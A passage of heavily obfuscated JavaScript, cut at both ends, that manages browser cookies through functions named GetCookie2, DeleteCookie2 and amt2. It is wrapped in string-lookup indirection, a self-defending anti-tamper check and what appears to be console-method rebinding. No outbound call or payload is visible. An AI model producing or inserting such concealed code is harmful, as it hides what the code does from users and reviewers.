_0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function _0x4754d1(_0x29cc00,_0x33eb54,_0x1bf69b,_0x16b6af,_0x484c34){return _0x3f75(_0x29cc00- -643,_0x16b6af)}return _0x445957[_0x4754d1(-338,-480,-457,"3oCP",-141)](_0x1d0d10,_0x8a2434)},bdkKM:_0x445957[_0x440496(416,278,379,"*IHP",407)],FGKZP:_0x445957[_0x440496(436,601,602,"R&nL",396)],yJTCo:function(_0x4c803c){function _0x4c69d5(_0x481580,_0x4154e8,_0x105fcf,_0x38394d,_0x5a149d){return _0xbb1d79(_0x5a149d,_0x4154e8-376,_0x105fcf-199,_0x38394d-303,_0x38394d- -1603)}return _0x445957[_0x4c69d5(168,3,-193,-43,"EGE*")](_0x4c803c)}};if(_0x445957[_0xbb1d79("EGE*",1507,1495,1204,1300)](_0x445957[_0x31b200(1168,1226,1378,"LN@q",1138)],_0x445957[_0x440496(779,494,556,"LN@q",672)]))for(var _0x28c9d3=_0x445957[_0x440496(769,839,783,"2$Hw",648)][_0x56a653(-187,-288,-94,-58,"[IAS")]("|"),_0x24a2de=2598*-1+-17*-553+-1*6803;;){switch(_0x28c9d3[_0x24a2de++]){case"0":var _0x5c6d72=_0x1f741f[_0x5b80fc]||_0x5217eb;continue;case"1":_0x5217eb[_0x56a653(-145,-305,-452,-189,"xGg4")+_0x31b200(1126,1278,1085,"#x#x",1384)]=_0x5c6d72[_0x18859e(522,370,540,"2%xt",552)+_0x18859e(759,783,848,"*ZQ[",657)][_0x18859e(349,564,445,"N2bB",484)](_0x5c6d72);continue;case"2":var _0x5217eb=_0x39cca0[_0x18859e(576,723,744,"bgj8",767)+_0xbb1d79("#x#x",1197,1225,1499,1359)+"r"][_0x18859e(629,967,501,"Wod1",722)+_0x31b200(1684,1469,1463,"*IHP",1681)][_0xbb1d79("0CYz",1262,1281,963,1167)](_0x56b3ed);continue;case"3":_0x5217eb[_0x31b200(1245,1423,1613,"[IAS",1538)+_0x18859e(677,553,934,"2$Hw",702)]=_0x196ca0[_0x18859e(684,995,597,"0!a2",819)](_0xab5b9a);continue;case"4":_0x6e8887[_0x5b80fc]=_0x5217eb;continue;case"5":var _0x5b80fc=_0x4413f1[_0x38c9df];continue}break}else if(_0x3f16fa)if(_0x445957[_0xbb1d79("xGg4",1332,1131,1335,1242)](_0x445957[_0xbb1d79("#sar",1842,1579,1728,1599)],_0x445957[_0xbb1d79("FbkY",1369,1668,1734,1484)])){var _0x4a50f7=UBhFWv[_0x56a653(-512,-294,-195,-406,"2$Hw")](_0x55e231,UBhFWv[_0x56a653(-707,-454,-613,-476,"nb(E")](UBhFWv[_0x31b200(1319,1090,1128,"ywbn",912)](UBhFWv[_0x31b200(1410,1242,1456,"EGE*",1071)],UBhFWv[_0x18859e(527,437,470,"Wod1",544)]),");"));_0x2db517=UBhFWv[_0x440496(711,350,592,"No*I",826)](_0x4a50f7)}else{var _0x320c57=_0x3f16fa[_0x440496(981,698,728,"vL1#",821)](_0x1aef27,arguments);return _0x3f16fa=null,_0x320c57}}:function(){};return _0x49cf14=!1,_0x4de1d8}else return _0x445957[_0x222556("W6L)",1282,1353,1484,1437)](_0x31045a,_0x445957[_0x222556("xGg4",1515,1296,1628,1414)],"1"),-7381+1*4865+-839*-3}}}(),_0x144d02=_0x722eaf[_0x439bc1(881,902,"[N07",664,890)](_0x21213a,this,function(){function _0xd9361(_0x10297e,_0x2cddca,_0x1cf49f,_0xa2a489,_0x31f460){return _0x5ef565(_0x1cf49f-125,_0x2cddca,_0x1cf49f-356,_0xa2a489-8,_0x31f460-152)}function _0x46f22b(_0x448d41,_0x188ca0,_0x4c95d1,_0x3df498,_0x37e035){return _0x17e112(_0x448d41-149,_0x188ca0-140,_0x448d41,_0x3df498-96,_0x188ca0-978)}function _0x29c11e(_0x5e84c6,_0x271707,_0x4aeb9c,_0x347968,_0x1a4502){return _0x17e112(_0x5e84c6-179,_0x271707-475,_0x1a4502,_0x347968-267,_0x4aeb9c-1147)}function _0x4fcf72(_0x249c6e,_0x3a96c1,_0xeaa494,_0xa8f9b9,_0x173526){return _0x17e112(_0x249c6e-461,_0x3a96c1-397,_0xeaa494,_0xa8f9b9-500,_0x173526- -322)}function _0xa99ce0(_0x3c4d10,_0x41fb96,_0x2d915d,_0x5b4880,_0x5a5ab3){return _0x5ef565(_0x5b4880- -63,_0x5a5ab3,_0x2d915d-373,_0x5b4880-61,_0x5a5ab3-411)}return _0x722eaf[_0x29c11e(1324,1246,1094,1112,"URY9")](_0x722eaf[_0x46f22b(")qNI",799,551,708,1008)],_0x722eaf[_0xd9361(-135,"R&nL",-73,11,-128)])?_0x144d02[_0xd9361(-384,"Of2p",-269,-70,-400)+_0xa99ce0(-118,-436,-499,-348,"[N07")]()[_0x46f22b("No*I",905,827,957,694)+"h"](_0x722eaf[_0x4fcf72(-87,-502,"LN@q",-360,-341)])[_0xa99ce0(-419,-332,-473,-503,"2%xt")+_0x4fcf72(-267,-451,"#x#x",-305,-390)]()[_0xd9361(6,"J9O6",-44,184,72)+_0x4fcf72(-609,-610,"*IHP",-421,-637)+"r"](_0x144d02)[_0xd9361(-619,"BElj",-419,-601,-494)+"h"](_0x722eaf[_0xa99ce0(-731,-833,-554,-638,"0!a2")]):_0x152ef3[_0xa99ce0(-497,-535,-702,-724,"L#L(")+_0xa99ce0(-538,-342,-296,-386,"3oCP")]()[_0x46f22b("70eU",973,970,998,1042)+"h"](ORDwXn[_0x46f22b("EGE*",977,1026,924,962)])[_0x46f22b("EGE*",1104,890,1324,1337)+_0x29c11e(1099,1333,1322,1364,"70eU")]()[_0x29c11e(1285,856,1051,996,"RpoP")+_0x29c11e(1147,1148,1022,880,"#rDq")+"r"](_0xfc9e4d)[_0x29c11e(1364,1366,1168,1138,"#EdA")+"h"](ORDwXn[_0x29c11e(1190,1314,1311,1076,"2$Hw")])});_0x722eaf[_0x17e112(64,214,"#sar",-67,13)](_0x144d02);function _0x17e112(_0x519486,_0x3028a2,_0x499dde,_0xb54ce0,_0x5659d9){return _0x61696f(_0x519486-405,_0x5659d9- -1401,_0x499dde,_0xb54ce0-114,_0x5659d9-52)}function _0x5ef565(_0x59c309,_0x4a3e61,_0x385a35,_0x572eb3,_0x49184e){return _0x4636fe(_0x59c309-390,_0x59c309- -11,_0x385a35-47,_0x4a3e61,_0x49184e-427)}var _0x4bb978=function(){function _0x486280(_0xf327a2,_0xc3a53,_0x5173a0,_0x41841e,_0x2da8f4){return _0x439bc1(_0xf327a2-352,_0xc3a53-290,_0x2da8f4,_0x41841e-402,_0x5173a0- -587)}function _0x2e2728(_0x2e467e,_0x34efaf,_0xd5feb0,_0x3e58ac,_0x35ba2b){return _0x17e112(_0x2e467e-108,_0x34efaf-98,_0x3e58ac,_0x3e58ac-169,_0x34efaf-904)}function _0x2ac39d(_0x1f7198,_0x51363b,_0x13265a,_0x4f2c7b,_0x526fc3){return _0x31f73d(_0x13265a,_0x51363b-129,_0x13265a-254,_0x1f7198-498,_0x526fc3-200)}function _0x55d143(_0x3fb6fc,_0x2a60ca,_0x570047,_0x36d186,_0x23dbc9){return _0x439bc1(_0x3fb6fc-390,_0x2a60ca-338,_0x3fb6fc,_0x36d186-269,_0x23dbc9- -858)}function _0x43d4f3(_0x1972d9,_0x2f098b,_0x490ea2,_0x15c736,_0x2602cc){return _0x31f73d(_0x2f098b,_0x2f098b-209,_0x490ea2-48,_0x2602cc- -349,_0x2602cc-23)}var _0x55f1ce={lLJqL:function(_0x23edcc,_0x36177c){function _0x1bf8aa(_0x1b1aa9,_0x43002c,_0x33d538,_0xdc394b,_0x224b03){return _0x3f75(_0x43002c- -459,_0xdc394b)}return _0x722eaf[_0x1bf8aa(416,212,199,"EGE*",-21)](_0x23edcc,_0x36177c)},vVksk:_0x722eaf[_0x55d143("vL1#",-493,-310,-292,-412)],dqIlw:_0x722eaf[_0x55d143("70eU",-305,-331,-267,-198)],kSFol:function(_0x35d153,_0x452429){function _0x44d663(_0x53b7a1,_0x3af86e,_0xf94ba3,_0x624a19,_0x1b6d74){return _0x486280(_0x53b7a1-163,_0x3af86e-329,_0x53b7a1-814,_0x624a19-33,_0x624a19)}return _0x722eaf[_0x44d663(1097,1146,972,"SujQ",1204)](_0x35d153,_0x452429)},RGeYJ:_0x722eaf[_0x55d143("URY9",46,-101,-75,23)],pPfDD:_0x722eaf[_0x55d143("L#L(",-229,-143,-223,-381)],TtPOi:_0x722eaf[_0x486280(225,212,7,-83,"*ZQ[")],zXeDT:function(_0x4be3e1,_0x3da96b){function _0x4175ee(_0x172301,_0x48f2a3,_0x4101c5,_0x1e04fe,_0x42b13f){return _0x55d143(_0x1e04fe,_0x48f2a3-61,_0x4101c5-73,_0x1e04fe-418,_0x4101c5-351)}return _0x722eaf[_0x4175ee(-166,-122,-31,"J9O6",-269)](_0x4be3e1,_0x3da96b)},RhySq:function(_0x30ad59,_0xdd562c){function _0x40bb69(_0x45317b,_0x2a97bf,_0x30ef34,_0x49c4fa,_0x3b50a8){return _0x2e2728(_0x45317b-141,_0x30ef34- -21,_0x30ef34-165,_0x3b50a8,_0x3b50a8-461)}return _0x722eaf[_0x40bb69(975,1073,1031,1050,"#EdA")](_0x30ad59,_0xdd562c)},uOQrP:_0x722eaf[_0x55d143("wiTX",45,-29,-10,-12)],MLOMj:_0x722eaf[_0x2e2728(1015,928,899,"vL1#",768)],aEgxI:function(_0x4f82ce){function _0x5e9b6b(_0x1089f8,_0x5a396d,_0xd3dada,_0x2ac8d2,_0x36519f){return _0x486280(_0x1089f8-227,_0x5a396d-83,_0x1089f8-431,_0x2ac8d2-193,_0xd3dada)}return _0x722eaf[_0x5e9b6b(688,715,"URY9",692,666)](_0x4f82ce)},mYwlh:function(_0x461d49,_0x298cb0){function _0x28bc5e(_0x2d68a8,_0x4c7fcf,_0x561a57,_0x39c410,_0x585d86){return _0x43d4f3(_0x2d68a8-470,_0x39c410,_0x561a57-330,_0x39c410-61,_0x4c7fcf- -217)}return _0x722eaf[_0x28bc5e(-186,-43,-25,"(l^g",-205)](_0x461d49,_0x298cb0)},poZpX:_0x722eaf[_0x43d4f3(-116,"xGg4",134,-61,-1)],dsKUl:_0x722eaf[_0x43d4f3(227,"xRWw",102,546,301)],eUXdv:_0x722eaf[_0x2ac39d(1144,1379,"xRWw",1314,991)],xrbOl:_0x722eaf[_0x55d143("3oCP",-211,-306,-143,-269)],udUFR:_0x722eaf[_0x55d143("K!3d",-243,-360,-294,-103)],VNloS:_0x722eaf[_0x2e2728(737,676,637,"FbkY",530)],HXGpZ:_0x722eaf[_0x55d143("[IAS",61,-42,82,-66)],qBClh:_0x722eaf[_0x55d143("70eU",-385,-354,-474,-236)],rREMO:function(_0xd95c5c,_0x6e208c){function _0x58b645(_0xa862d,_0xf5dcd6,_0xd853a6,_0x213783,_0x518041){return _0x55d143(_0x518041,_0xf5dcd6-162,_0xd853a6-137,_0x213783-177,_0xd853a6- -185)}return _0x722eaf[_0x58b645(-104,-349,-289,-175,"Of2p")](_0xd95c5c,_0x6e208c)},jCoyw:_0x722eaf[_0x486280(163,255,21,115,"1w4o")],ZogZc:_0x722eaf[_0x486280(469,93,307,195,"wiTX")]};if(_0x722eaf[_0x43d4f3(259,"Wod1",169,214,239)](_0x722eaf[_0x2ac39d(801,953,"EGE*",806,727)],_0x722eaf[_0x2e2728(1049,1066,1156,"wiTX",1210)])){var _0x54a9a1=!0;return function(_0x454517,_0x5c768a){function _0x43b17f(_0x324484,_0x81a40a,_0x9b6d58,_0x1e3bcc,_0x138083){return _0x2e2728(_0x324484-476,_0x324484-122,_0x9b6d58-363,_0x9b6d58,_0x138083-472)}var _0x433f1a={ErOlH:_0x55f1ce[_0xc85bc5(-79,77,305,"O9Vc",178)],quPDE:function(_0x6859f4,_0x47b0bf){function _0x44b0d6(_0x1187a1,_0x377496,_0x247781,_0x41310e,_0x323ac7){return _0xc85bc5(_0x1187a1-270,_0x377496-499,_0x247781-339,_0x377496,_0x323ac7- -285)}return _0x55f1ce[_0x44b0d6(-119,"2$Hw",2,-21,-51)](_0x6859f4,_0x47b0bf)},hkCzX:function(_0x2260a3,_0x18f4ec){function _0x16e679(_0x18ecc6,_0x435b89,_0x5719cd,_0x292325,_0x2bcbce){return _0xc85bc5(_0x18ecc6-130,_0x435b89-338,_0x5719cd-336,_0x2bcbce,_0x292325- -410)}return _0x55f1ce[_0x16e679(-259,-594,-418,-458,"[IAS")](_0x2260a3,_0x18f4ec)},glory:function(_0x142580,_0x4bf504){function _0x40b2be(_0x395101,_0x5c59ab,_0x5cd3bc,_0x250d18,_0x5cf95c){return _0xc85bc5(_0x395101-141,_0x5c59ab-279,_0x5cd3bc-280,_0x395101,_0x5c59ab-144)}return _0x55f1ce[_0x40b2be("N2bB",129,-116,173,-30)](_0x142580,_0x4bf504)},zjfQx:_0x55f1ce[_0xc85bc5(57,53,154,"v%fX",220)],fswfd:_0x55f1ce[_0x409b89(152,141,59,8,"ywbn")],ndGml:function(_0x281331){function _0x1f2e20(_0xb0f2ee,_0x5bf74a,_0x2cdfe1,_0xa97c16,_0x5dbd3e){return _0x409b89(_0xb0f2ee-329,_0x5bf74a-420,_0x2cdfe1-154,_0x2cdfe1-782,_0xa97c16)}return _0x55f1ce[_0x1f2e20(564,586,734,"L#L(",776)](_0x281331)},UZtTo:function(_0x41d4fe,_0x2c839b){function 